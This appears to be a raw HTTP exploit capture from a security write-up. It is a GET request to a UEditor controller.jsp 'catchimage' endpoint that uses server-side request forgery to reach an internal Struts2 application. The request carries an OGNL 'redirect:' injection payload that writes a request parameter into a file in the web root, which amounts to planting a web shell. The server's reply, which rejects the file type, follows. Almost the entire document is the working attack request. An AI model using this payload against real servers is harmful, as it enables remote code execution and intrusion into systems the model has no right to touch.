 GET
/jsp/controller.jsp?action=catchimage&source[]=http://192.168.135.155:8080/Struts2_bugs-0.0.1-SNAPSHOT/test.action
%3Fredirect%253A%24%257B%2523req%253d%2523context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%25
23b%253D%2523req.getRealPath(%2522/%2522)%252B'b5e592d2-ab5b-476d-865a-8299a0625490.png',%2523res%253d%2523context
.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%2523res.getWriter().print(%2522oko%2522),%2523res.
getWriter().print(%2522kok%2522),%2523res.getWriter().flush(),%2523res.getWriter().close(),new%2520java.io.Buffere
dWriter(new%2520java.io.FileWriter(%2523b)).append(%2523req.getParameter(%2522shell%2522)).close()%257D%26shell%3D
Struts2_Test.png HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.1475310663.1514427143; JSESSIONID=5F1A7BF2C11CF707D0CAB0B9E6DDE91F
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=A481070A002F26EEB59A0EC8300569C5; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 92
Date: Thu, 24 May 2018 17:03:20 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "\u4e0d\u5141\u8bb8\u7684\u6587\u4ef6\u7c7b\u578b"} ]}
https://fuping.site